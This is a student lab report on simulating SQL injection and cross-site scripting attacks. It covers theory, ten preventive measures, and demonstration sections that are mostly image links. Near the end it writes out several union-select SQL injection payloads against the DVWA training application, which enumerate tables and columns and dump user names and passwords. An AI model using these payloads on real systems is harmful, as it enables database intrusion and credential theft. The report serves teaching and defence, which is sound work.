**EXPERIMENT 10**

CLASS: TE CMPN A ROLL NO. : 19

NAME: REBECCA DIAS PID: 182027

**Aim:** To study simulation of SQL injection attack and Cross-Site Scripting attack

**Tools:** Website/Java/Python/PHP/MySQL

**Theory:**

**a) Study XSSattack**

* Cross site scripting (XSS) is a common attack vector that injects malicious code into a vulnerable web application. XSS differs from other web attack vectors (e.g., [SQL injections](https://www.imperva.com/learn/application-security/sql-injection-sqli/)), in that it does not directly target the application itself. Instead, the users of the web application are the ones at risk.
* A successful cross site scripting attack can have devastating consequences for an online business’s reputation and its relationship with its clients.
* Depending on the severity of the attack, user accounts may be compromised, Trojan horse programs activated and page content modified, misleading users into willingly surrendering their private data. Finally, session cookies could be revealed, enabling a perpetrator to impersonate valid users and abuse their private accounts.

Cross site scripting attacks can be broken down into two types: stored and reflected.

* **Stored XSS**, also known as persistent XSS, is the more damaging of the two. It occurs when a malicious script is injected directly into a vulnerable web application.
* [**Reflected XSS**](https://www.imperva.com/learn/application-security/reflected-xss-attacks/) involves the reflecting of a malicious script off of a web application, onto a user’s browser. The script is embedded into a link, and is only activated once that link is clicked on.

**b) How SQL Injection Works.**

SQL Injection (SQLi) is a type of an injection attack that makes it possible to execute malicious SQL statements. These statements control a database server behind a web application. Attackers can use SQL Injection vulnerabilities to bypass application security measures. They can go around authentication and authorization of a web page or web application and retrieve the content of the entire SQL database. They can also use SQL Injection to add, modify, and delete records in the database.

An SQL Injection vulnerability may affect any website or web application that uses an SQL database such as MySQL, Oracle, SQL Server, or others. Criminals may use it to gain unauthorized access to your sensitive data: customer information, personal data, trade secrets, intellectual property, and more.

**c) Preventive Measures.**

**1.Trust no-one:** Assume all user-submitted data is evil and validate and sanitize everything.

**2. Don't use dynamic SQL when it can be avoided:** used prepared statements, parameterized queries or stored procedures instead whenever possible.

**3.Update and patch:** vulnerabilities in applications and databases that hackers can exploit using SQL injection are regularly discovered, so it's vital to apply patches and updates as soon as practical.

**4.Firewall:** Consider a web application firewall (WAF) – either software or appliance based – to help filter out malicious data. A WAF can be particularly useful to provide some security protection against a particular new vulnerability before a patch is available.

**5.Reduce your attack surface:** Get rid of any database functionality that you don't need to prevent a hacker taking advantage of it.

**6.Use appropriate privileges:** don't connect to your database using an account with admin-level privileges unless there is some compelling reason to do so.

**7.Keep your secrets secret:** Assume that your application is not secure and act accordingly by encrypting or hashing passwords and other confidential data including connection strings.

**8.Don't divulge more information than you need to:** hackers can learn a great deal about database architecture from error messages, so ensure that they display minimal information. Use the "RemoteOnly" customErrors mode (or equivalent) to display verbose error messages on the local machine while ensuring that an external hacker gets nothing more than the fact that his actions resulted in an unhandled error.

**9.Don't forget the basics:** Change the passwords of application accounts into the database regularly.

**10.Buy better software:** Make code writers responsible for checking the code and for fixing security flaws in custom applications before the software is delivered.

**Program:**

**a) Implement a Web application and demonstrate XSS attack.**

  



**b) Implement a web application with back end in MySQL and demonstrate SQL injection.**



### Union select

'union select user(),database()#





'union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#





'union select group_concat(column_name), 2 from information_schema.columns where table_name='users'#





'union select user,password from users#







